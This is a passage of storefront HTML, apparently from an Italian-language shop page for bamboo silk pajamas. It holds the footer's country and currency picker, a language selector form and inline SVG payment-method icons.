                            data-value="PG"
                          >
                            Papua Nuova Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Perù
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polinesia francese
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polonia
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portogallo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            RAS di Hong Kong
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Regno Unito
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Repubblica Dominicana
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovacchia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spagna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            Stati Uniti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Sudafrica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard e Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Svezia
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Svizzera
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailandia
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad e Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turchia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungheria
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form><noscript><form method="post" action="/it-int/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/it-int/collections/bamboo-silk-pajamas" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Lingua
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="it"
                      lang="it"
                        selected
                      
                    >
                      Italiano
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Aggiorna lingua</button></form></noscript>

          <localization-form><form method="post" action="/it-int/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/it-int/collections/bamboo-silk-pajamas" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Lingua
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Italiano
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                              aria-current="true"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="it">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metodi di pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
